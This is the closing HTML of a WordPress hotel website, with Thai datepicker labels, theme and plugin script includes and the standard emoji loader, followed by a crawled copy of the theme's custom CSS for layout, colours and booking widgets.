var objectL10n = {"closeText":"Done","currentText":"Today","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"monthStatus":"Show a different month","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"firstDay":"1"};
//# sourceURL=hotel-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/plugins/gdlr-hostel/gdlr-hotel.js?ver=1.0.0" id="hotel-script-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
//# sourceURL=rtrar.appLocal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.6.9" id="rtrar.appLocal-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/themes/hotelmaster/plugins/superfish/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/themes/hotelmaster/plugins/dl-menu/modernizr.custom.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/themes/hotelmaster/plugins/dl-menu/jquery.dlmenu.js?ver=1.0" id="dlmenu-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/themes/hotelmaster/plugins/jquery.easing.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/themes/hotelmaster/plugins/jquery.transit.min.js?ver=1.0" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/themes/hotelmaster/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/themes/hotelmaster/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/themes/hotelmaster/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/themes/hotelmaster/plugins/flexslider/jquery.flexslider.js?ver=1.0" id="hotelmaster-flexslider-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/themes/hotelmaster/javascript/gdlr-script.js?ver=1.0" id="gdlr-script-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.6.9" id="rtrar.app-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.toobna.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.toobna.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.toobna.com/wp-content/themes/hotelmaster/stylesheet/style-custom.css?1679078747&ver=6.9
body_size: 7725
content:
body{ background: url('https://www.toobna.com/wp-content/uploads/2018/04/dust_scratches.png'); }
html.ltie9 body, body{ min-width: 1140px; } .container{ max-width: 1140px; } .gdlr-caption-wrapper .gdlr-caption-inner{ max-width: 1140px; }
.body-wrapper.gdlr-boxed-style{ max-width: 1138px; } .body-wrapper.gdlr-boxed-style .gdlr-header-wrapper{ max-width: 1138px; margin: 0px auto; }
.body-wrapper.gdlr-header-transparent .gdlr-header-inner-overlay{ opacity: 0.5; }
.gdlr-logo{ max-width: 320px; }
.gdlr-logo{ margin-top: 37px; }
.gdlr-logo{ margin-bottom: 41px; }
.gdlr-navigation-wrapper{ margin-top: 60px; }
.gdlr-header-transparent .gdlr-navigation-wrapper .gdlr-main-menu > li > a{ padding-bottom: 23px; }
.gdlr-page-title-wrapper { background-image: url('https://www.toobna.com/wp-content/uploads/2018/04/Title-Background.jpg'); }
body.single .gdlr-page-title-wrapper { background-image: url('https://www.toobna.com/wp-content/uploads/2018/04/Title-Background.jpg'); }
body.single-portfolio .gdlr-page-title-wrapper { background-image: url('https://www.toobna.com/wp-content/uploads/2018/04/Title-Background.jpg'); }
body.archive .gdlr-page-title-wrapper, body.search .gdlr-page-title-wrapper { background-image: url('https://www.toobna.com/wp-content/uploads/2018/04/Title-Background.jpg'); }
body.error404 .gdlr-page-title-wrapper { background-image: url('https://www.toobna.com/wp-content/uploads/2018/04/Title-Background.jpg'); }
h1, h2, h3, h4, h5, h6, .gdlr-title-font{ font-family: "Open Sans"; }body.hotelmaster-button-new-style .gdlr-button, body.hotelmaster-button-new-style input[type="button"], body.hotelmaster-button-new-style input[type="submit"]{ font-family: "Open Sans"; }
#gdlr-reservation-bar, #gdlr-booking-process-bar, .gdlr-booking-complete-title, .gdlr-room-selection-complete .gdlr-room-selection-title, .gdlr-booking-service-head, .gdlr-room-service-option, .gdlr-booking-contact-form span, .gdlr-booking-contact-or{ font-family: "Merriweather"; }
body, input, textarea, select, .gdlr-reservation-room .gdlr-reservation-room-info a{ font-family: "Merriweather"; }
.gdlr-navigation{ font-family: "Droid Serif"; }
.gdlr-slider-item{ font-family: "Open Sans"; }
body{ font-size: 14px; }
h1{ font-size: 47px; }
h2{ font-size: 41px; }
h3{ font-size: 32px; }
h4{ font-size: 26px; }
h5{ font-size: 21px; }
h6{ font-size: 16px; }
.top-navigation-wrapper{ background-color: #0c0c0c; }
.top-navigation-divider{ border-color: #898989; }
.top-navigation-wrapper{ color: #ffffff; }
.top-navigation-wrapper a, .top-navigation-wrapper a:hover{ color: #f2f2f2; }
.gdlr-header-wrapper, .gdlr-header-inner{ background-color: #ffffff; }
.body-wrapper.gdlr-header-transparent .gdlr-header-inner-overlay{ background-color: #000000; }
.gdlr-main-menu > li > a{ color: #7f7f7f; }
.gdlr-main-menu > li:hover > a, .gdlr-main-menu > li.current-menu-item > a, .gdlr-main-menu > li.current-menu-ancestor > a{ color: #555555; opacity: 1; filter: alpha(opacity=100); }
.gdlr-navigation-gimmick{ background-color: #aa8667; } .gdlr-menu-search-button-sep{ color: #aa8667; }
.gdlr-navigation-wrapper .gdlr-menu-search-button{ color: #565656; }
.gdlr-header-transparent .gdlr-main-menu > li > a{ color: #ffffff; }
.gdlr-header-transparent .gdlr-main-menu > li:hover > a, .gdlr-header-transparent .gdlr-main-menu > li.current-menu-item > a, .gdlr-header-transparent .gdlr-main-menu > li.current-menu-ancestor > a{ color: #ffffff; }
.gdlr-main-menu > .gdlr-normal-menu .sub-menu, .gdlr-main-menu > .gdlr-mega-menu .sf-mega{ border-top-color: #1c1c1c; }
.gdlr-main-menu > .gdlr-normal-menu li , .gdlr-main-menu > .gdlr-mega-menu .sf-mega{ background-color: #2e2e2e; }
.gdlr-main-menu > li > .sub-menu a, .gdlr-main-menu > li > .sf-mega a{ color: #bebebe; }
.gdlr-main-menu > li > .sub-menu a:hover, .gdlr-main-menu > li > .sub-menu .current-menu-item > a, .gdlr-main-menu > li > .sub-menu .current-menu-ancestor > a, .gdlr-main-menu > li > .sf-mega a:hover, .gdlr-main-menu > li > .sf-mega .current-menu-item > a, .gdlr-main-menu > li > .sf-mega .current-menu-ancestor > a{ color: #ffffff; } .gdlr-main-menu .gdlr-normal-menu li > a.sf-with-ul:after { border-left-color: #ffffff; } 
.gdlr-main-menu .sf-mega-section-inner > ul > li > a:hover, .gdlr-main-menu .sf-mega-section-inner > ul > li.current-menu-item > a { background-color: #2a2a2a; } 
.gdlr-main-menu > li > .sub-menu *, .gdlr-main-menu > li > .sf-mega *{ border-color: #373737; }
.gdlr-main-menu > li > .sf-mega .sf-mega-section-inner > a { color: #ffffff; }
.gdlr-main-menu > li > .sf-mega .sf-mega-section-inner > a:hover, .gdlr-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-item > a, .gdlr-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-ancestor > a { color: #ffffff; }
#gdlr-responsive-navigation.dl-menuwrapper button { background-color: #cccccc; }
#gdlr-responsive-navigation.dl-menuwrapper button:hover, #gdlr-responsive-navigation.dl-menuwrapper button.dl-active, #gdlr-responsive-navigation.dl-menuwrapper ul{ background-color: #727272; }
.gdlr-menu-search{ background: #2b2b2b; background: rgba(43, 43, 43, 0.8); }
body{ background-color: #dddddd; }
.body-wrapper, .gdlr-single-lightbox-container{ background-color: #ffffff; }
.gdlr-page-title, .gdlr-page-title-gimmick{ color: #232323; }
.gdlr-page-caption{ color: #ffffff; }
h1, h2, h3, h4, h5, h6, .gdlr-title, .gdlr-title a{ color: #454545; }
.gdlr-item-title-wrapper .gdlr-item-title{ color: #292929; border-color: #292929; }
.gdlr-item-title-divider{ border-color: #b89f80; }
.gdlr-item-title-wrapper .gdlr-item-caption{ color: #9b9b9b; }
body{ color: #808080; }
a{ color: #7e6648; }
a:hover{ color: #b89f80; }
body *{ border-color: #e5e5e5; }
.page-not-found-block{ background-color: #d65938; }
.page-not-found-block{ color: #ffffff; }
.page-not-found-search  .gdl-search-form input[type="text"]{ background-color: #963a20; }
.page-not-found-search  .gdl-search-form input[type="text"]{ color: #d57f5c; }
.gdlr-sidebar .gdlr-widget-title{ color: #383838; }
.gdlr-sidebar *{ border-color: #eeeeee; }
.gdlr-sidebar ul li:before { border-color: #bdbdbd; }
.gdl-search-form input{ background-color: #f7f7f7; }
.gdl-search-form input{ color: #9d9d9d; }
.gdl-search-form input{ border-color: #ebebeb; }
.tagcloud a{ background-color: #b89f80; }
.tagcloud a, .tagcloud a:hover{ color: #ffffff; }
.gdlr-accordion-item.style-1 .pre-active .accordion-title{ color: #3c3c3c; }
.gdlr-accordion-item.style-1 .accordion-title{ color: #8d8d8d; }
.gdlr-accordion-item.style-1 .accordion-title i{ background-color: #f3f3f3; }
.gdlr-accordion-item.style-1 .accordion-title i{ color: #a8a8a8; }
.gdlr-accordion-item.style-1 .accordion-title i.icon-minus{ background-color: #b89f80; }
.gdlr-accordion-item.style-1 .accordion-title i.icon-minus{ color: #ffffff; }
.gdlr-banner-item-wrapper .flex-direction-nav .flex-prev, .gdlr-banner-item-wrapper .flex-direction-nav .flex-next{ color: #999999; }
.gdlr-box-with-icon-item{ background-color: #f5f5f5; }
.gdlr-box-with-icon-item > i, .gdlr-box-with-icon-item .box-with-icon-title{ color: #585858; }
.gdlr-box-with-icon-item{ color: #929292; }
.gdlr-button, .gdlr-button:hover, input[type="button"], input[type="submit"], .gdlr-top-menu > .gdlr-mega-menu .sf-mega a.gdlr-button{ color: #ffffff; }
.gdlr-button, input[type="button"], input[type="submit"]{ background-color: #b89f80; }
.gdlr-button{ border-color: #a38363; }
.column-service-title{ color: #292929; }
.column-service-content{ color: #909090; }
.column-service-icon i{ color: #b89f80; }.gdlr-column-service-item.gdlr-type-2 .column-service-divider{ border-color: #b89f80; }
.gdlr-column-service-item.gdlr-type-2 .column-service-icon{ background-color: #3e3e3e; }
.list-with-icon .list-with-icon-title{ color: #333333; }
.gdlr-pie-chart-item .pie-chart-title{ color: #313131; }
.gdlr-price-inner-item{ background-color: #f9f9f9; }
.gdlr-price-item .price-title-wrapper{ background-color: #454545; }
.gdlr-price-item .price-title{ color: #ffffff; }
.gdlr-price-item .price-tag{ background-color: #838383; }
.gdlr-price-item .best-price .price-tag{ background-color: #b89f80; }
.gdlr-price-item .price-tag{ color: #ffffff; }
.gdlr-process-tab .gdlr-process-icon{ background-color: #f3f3f3; }
.gdlr-process-tab .gdlr-process-icon{ border-color: #e3e3e3; }
.gdlr-process-tab .gdlr-process-icon i{ color: #aaaaaa; }
.gdlr-process-tab .process-line .process-line-divider{ border-color: #e3e3e3; } .gdlr-process-tab .process-line .icon-chevron-down, .gdlr-process-tab .process-line .icon-chevron-right{ color: #e3e3e3; }
.gdlr-process-wrapper .gdlr-process-tab .gdlr-process-title{ color: #454545; }
.gdlr-skill-item-wrapper{ color: #3a3a3a; }
.stunning-text-title{ color: #414141; }
.stunning-text-caption{ color: #949494; }
.gdlr-stunning-text-item.with-padding{ background-color: #f3f3f3; }
.gdlr-stunning-text-item.with-border{ border-color: #f3f3f3; }
.tab-title-wrapper .tab-title{ background-color: #f9f9f9; }
.tab-title-wrapper .tab-title{ color: #3b3b3b; }
.tab-title-wrapper .tab-title.active, .tab-content-wrapper{ background-color: #ffffff; }
table tr th{ background-color: #b89f80; }
table tr th{ color: #ffffff; }
table.style-2 tr:nth-child(odd){ background-color: #f9f9f9; }
table.style-2 tr:nth-child(odd){ color: #949494; }
table.style-2 tr:nth-child(even){ background-color: #f3f3f3; }
table.style-2 tr:nth-child(even){ color: #949494; }
.gdlr-blog-title, .gdlr-blog-title a{ color: #424242; }
.gdlr-blog-title a:hover{ color: #1c1111; }
.blog-info, .blog-info a, .blog-info i{ color: #b89f80; }
.gdlr-blog-thumbnail .gdlr-sticky-banner{ background-color: #232323; }
.gdlr-blog-thumbnail .gdlr-sticky-banner, .gdlr-blog-thumbnail .gdlr-sticky-banner i{ color: #ffffff; }
.gdlr-social-share, .gdlr-social-share a{ background-color: #f3f3f3; }
.gdlr-social-share .social-share-title{ color: #353535; }
.gdlr-standard-style .gdlr-single-blog-tag a{ background-color: #b89f80; }
.gdlr-standard-style .gdlr-single-blog-tag a{ color: #ffffff; }
.blog-date-wrapper{ background-color: #b89f80; }
.gdlr-blog-widget .blog-date-wrapper, .gdlr-blog-medium .blog-date-wrapper, .gdlr-blog-full .blog-date-wrapper{ box-shadow: 2px 2px 0px #928778; -moz-box-shadow: 2px 2px 0px #928778; -webkit-box-shadow: 2px 2px 0px #928778; }
.blog-date-wrapper{ color: #ffffff; }
.format-aside .gdlr-blog-content{ background-color: #b89f80; }
.format-aside .gdlr-blog-content{ color: #ffffff; }
.format-quote .gdlr-top-quote blockquote{ color: #8d8d8d; }
.format-quote .gdlr-quote-author{ color: #b89f80; }
.gdlr-single-nav > div i{ background-color: #f3f3f3; }
.gdlr-single-nav > div i{ color: #8d8d8d; }
.portfolio-item-filter a{ color: #cbb9a3; }
.portfolio-item-filter span, .portfolio-item-filter a.active{ color: #8b6b43; }
.gdlr-image-link-shortcode .gdlr-image-link-overlay, .gdlr-room-category-thumbnail-overlay, .portfolio-thumbnail .portfolio-overlay{ background-color: #0a0101; }
.gdlr-image-link-shortcode .gdlr-image-link-icon, .gdlr-room-category-thumbnail-overlay-icon i, .portfolio-thumbnail .portfolio-icon i{ color: #ffffff; }
.portfolio-title a{ color: #303030; }
.portfolio-title a:hover{ color: #7f7f7f; }
.portfolio-info, .portfolio-info a{ color: #a2a2a2; }
.gdlr-pagination .page-numbers{ background-color: #ebebeb; }
.gdlr-pagination .page-numbers{ color: #979797; }
.gdlr-pagination .page-numbers:hover, .gdlr-pagination .page-numbers.current{ background-color: #b89f80; }
.gdlr-pagination .page-numbers:hover, .gdlr-pagination .page-numbers.current{ color: #ffffff; }
.single .gdlr-room-title{ color: #4b4b4b; }
.single .gdlr-room-info{ background-color: #f5f5f5; }
.single .gdlr-room-info{ color: #888888; }
.gdlr-classic-room .gdlr-room-title a, .gdlr-modern-room .gdlr-room-title a,.gdlr-medium-room .gdlr-room-title a{ color: #7e6648; }
.gdlr-classic-room .gdlr-room-title a:hover, .gdlr-modern-room .gdlr-room-title a:hover,.gdlr-medium-room .gdlr-room-title a:hover{ color: #7e6648; }
{ color: #7e6648; }
.single .gdlr-room-price .gdlr-tail, .gdlr-classic-room .gdlr-room-price .gdlr-tail,.gdlr-medium-room .gdlr-room-price .gdlr-tail, .gdlr-room-service-unit{ color: #74b7d3; }
.gdlr-modern-room .gdlr-room-detail{ color: #787878; }
.gdlr-modern-room-new .gdlr-room-thumbnail-overlay{ background: #1f242c; background: rgba(31, 36, 44, 0.85); }
.gdlr-medium-room .gdlr-hotel-room-info{ border-color: #cbbca9; }
.gdlr-medium-room .gdlr-hotel-room-info{ color: #967f63; }
.gdlr-medium-room .gdlr-price-break-down{ color: #bdbdbd; }
.price-breakdown-wrapper .price-breakdown-content{ background-color: #f3f3f3; }
.price-breakdown-wrapper .price-breakdown-content, .price-breakdown-wrapper .price-breakdown-total{ border-color: #e6e6e6; }
.price-breakdown-wrapper .price-breakdown-total .gdlr-head, .price-breakdown-wrapper .price-breakdown-info .gdlr-head{ color: #232323; }
.price-breakdown-wrapper .price-breakdown-info .gdlr-head span,.price-breakdown-wrapper .price-breakdown-total .gdlr-head span{ color: #a2a2a2; }
.gdlr-booking-contact-form .gdlr-payment-method label:hover img, .gdlr-booking-contact-form .gdlr-payment-method label.gdlr-active img{ border-color: #72afd5; }
.gdlr-booking-contact-form .gdlr-booking-payment-submit{ background-color: #81bad3; }
.gdlr-booking-contact-form .gdlr-booking-payment-submit{ border-color: #4a87a2; }
.gdlr-reservation-bar .gdlr-price-summary-wrapper, .gdlr-price-summary-grand-total.gdlr-active, .gdlr-price-deposit-wrapper .gdlr-price-deposit-input span.gdlr-active{ color: #ffffff; }.gdlr-price-deposit-input .gdlr-radio-input { background: #ffffff; }.gdlr-price-deposit-input .gdlr-radio-input { border: 3px solid #ffffff !important; }
.gdlr-price-summary-grand-total, .gdlr-service-price-summary-item, .gdlr-reservation-bar .gdlr-price-room-summary, .gdlr-reservation-bar .gdlr-price-room-summary-info, .gdlr-price-deposit-wrapper .gdlr-price-deposit-caption, .gdlr-price-deposit-wrapper .gdlr-price-deposit-input span{ color: #eae0d4; }
.gdlr-reservation-bar .gdlr-price-summary-wrapper *{ border-color: #d0c1af; }
.gdlr-price-summary-wrapper .gdlr-edit-booking-button{ background-color: #967f63; }
.gdlr-price-summary-wrapper .gdlr-edit-booking-button{ border-color: #826e54; }
.gdlr-booking-failed, .gdlr-booking-complete, .gdlr-room-selection-complete{ background-color: #f5f5f5; }
.gdlr-room-selection-complete .gdlr-room-selection-caption{ color: #8d8d8d; }
.gdlr-room-selection-complete .gdlr-room-selection-caption{ border-bottom-color: #e5e5e5; }
.gdlr-booking-failed .gdlr-booking-failed-title, .gdlr-booking-complete .gdlr-booking-complete-title, .gdlr-booking-service-head, .gdlr-room-service-title, .gdlr-booking-complete .gdlr-booking-complete-additional i, .gdlr-room-selection-complete .gdlr-room-selection-title{ color: #484848; }
body.hotelmaster-new-style .gdlr-price-deposit-input .gdlr-radio-input, body.hotelmaster-new-style .gdlr-room-service-checkbox{ color: #ffffff; }
body.hotelmaster-new-style .gdlr-price-deposit-input .gdlr-radio-input, body.hotelmaster-new-style .gdlr-room-service-checkbox{ background-color: #e3e3e3; }
body.hotelmaster-new-style .gdlr-price-deposit-input .gdlr-active .gdlr-radio-input, body.hotelmaster-new-style .gdlr-room-service-checkbox.gdlr-active{ background-color: #343434; }
.gdlr-datepicker-range-wrapper, .ui-datepicker{ background-color: #f3f3f3; }
.ui-datepicker-title, .ui-datepicker th{ color: #4b4b4b; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next, .ui-state-default, .ui-state-default:hover { background-color: #ffffff; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next, .ui-state-default, .ui-state-default:hover { color: #6a6a6a; }
.ui-state-disabled .ui-state-default, .ui-state-disabled .ui-state-default:hover{ background-color: #eaeaea; }
.ui-state-disabled .ui-state-default, .ui-state-disabled .ui-state-default:hover{ color: #aaaaaa; }
.dp-highlight .ui-state-default, .dp-highlight .ui-state-highlight:hover{ background-color: #bea78b; }
.dp-highlight .ui-state-default, .dp-highlight .ui-state-highlight:hover{ color: #ffffff; }
.gdlr-booking-process-bar{ background-color: #967f63; }.gdlr-booking-process-bar .gdlr-booking-process:after{ border-left-color: #967f63; }
.gdlr-booking-process-bar .gdlr-active{ color: #ffffff; }
.gdlr-booking-process-bar{ color: #cab193; }
.gdlr-booking-process-bar .gdlr-booking-process:before, body.hotelmaster-new-style .gdlr-booking-process-bar{ border-left-color: #b4a38f; }
.gdlr-reservation-bar{ background-color: #b29165; }
.gdlr-reservation-bar .gdlr-reservation-bar-title{ color: #ffffff; }
.gdlr-reservation-bar .gdlr-reservation-bar-title{ border-color: #cc966a; }
.gdlr-reservation-bar .gdlr-reservation-field-title, .gdlr-reservation-people-title, .gdlr-reservation-time-title, .gdlr-reservation-time-sep { color: #ffffff; }
.gdlr-reservation-bar input.gdlr-datepicker, .gdlr-reservation-bar .gdlr-combobox-wrapper select, .gdlr-reservation-bar .gdlr-combobox-wrapper select option, .gdlr-reservation-bar .gdlr-combobox-wrapper{ background-color: #ffffff; }
body.hotelmaster-new-style .gdlr-reservation-bar .gdlr-combobox-wrapper, body.hotelmaster-new-style .gdlr-reservation-bar input.gdlr-datepicker{ border-color: #e9e9e9; }
.gdlr-reservation-bar input.gdlr-datepicker, .gdlr-reservation-bar .gdlr-combobox-wrapper select{ color: #999999; }
.gdlr-reservation-bar .gdlr-datepicker-wrapper:after, .gdlr-reservation-bar .gdlr-combobox-wrapper:after{ color: #000000; }
.gdlr-reservation-bar .gdlr-reservation-bar-room-form{ background-color: #a37437; }
.gdlr-reservation-room .gdlr-reservation-room-title{ color: #d8d7d6; }
.gdlr-reservation-room{ color: #dddddd; }
.gdlr-reservation-room.gdlr-active .gdlr-reservation-room-title{ color: #ffffff; }
.gdlr-reservation-room.gdlr-active .gdlr-reservation-room-info{ color: #ffffff; }
.gdlr-reservation-room .gdlr-reservation-change-room{ color: #fffcfd; }
.gdlr-reservation-bar .gdlr-reservation-bar-button{ background-color: #e59e34; }
.gdlr-reservation-bar .gdlr-reservation-bar-button{ color: #ffffff; }
.gdlr-reservation-bar .gdlr-reservation-bar-button{ border-color: #d68753; }
.gdlr-price-summary-hotel-branches{ background-color: #51392B; }
.gdlr-price-summary-hotel-branches{ color: #ffffff; }
.gdlr-personnel-item .personnel-item-inner{ background-color: #f5f5f5; }
.gdlr-personnel-item.round-style .personnel-item{ background-color: #b89f80; }
.gdlr-personnel-item .personnel-author{ color: #3b3b3b; }
.gdlr-personnel-item .personnel-author-image{ border-color: #b89f80; }
.gdlr-personnel-item .personnel-position{ color: #acacac; }
.gdlr-personnel-item .personnel-content{ color: #959595; }
.gdlr-personnel-item .personnel-social i{ color: #3b3b3b; }
.gdlr-testimonial-item .testimonial-item-inner, .gdlr-testimonial-item .testimonial-author-image{ background-color: #f5f5f5; }
.gdlr-testimonial-item .testimonial-content{ color: #9b9b9b; }
.gdlr-testimonial-item .testimonial-author{ color: #b89f80; }
.gdlr-testimonial-item .testimonial-position{ color: #4d4d4d; }
.gdlr-testimonial-item .testimonial-author-image{ border-color: #b89f80; }
.gdlr-testimonial-item.box-style .testimonial-item-inner:after{ border-top-color: #dddddd; border-left-color: #dddddd; }
.gdlr-gallery-thumbnail .gallery-item{ background-color: #e5e5e5; }
.gdlr-gallery-thumbnail-container .gallery-caption{ background-color: #000000; }
.gdlr-gallery-thumbnail-container .gallery-caption{ color: #ffffff; }
.nivo-controlNav a, .flex-control-paging li a{ background-color: #ffffff; }
.nivo-controlNav a:hover, .nivo-controlNav a.active, .flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-color: #5e5e5e; }
.nivo-controlNav a, .flex-control-paging li a{ border-color: #5e5e5e !important; }
.nivo-directionNav a, .flex-direction-nav a, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ background-color: #000000; }
body .nivo-directionNav a, body .flex-direction-nav a, body .flex-direction-nav a:hover, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ color: #ffffff; }
.gdlr-caption{ background-color: #000000; }
.gdlr-caption-title{ color: #ffffff; }
.gdlr-caption-text{ color: #ffffff; }
.gdlr-caption-wrapper.post-slider{ background-color: #000000; }
.gdlr-caption-wrapper.post-slider .gdlr-caption-title{ color: #ffffff; }
.gdlr-caption-wrapper.post-slider .gdlr-caption-text{ color: #dddddd; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-caption-date, .gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-title-link{ color: #ffffff; }
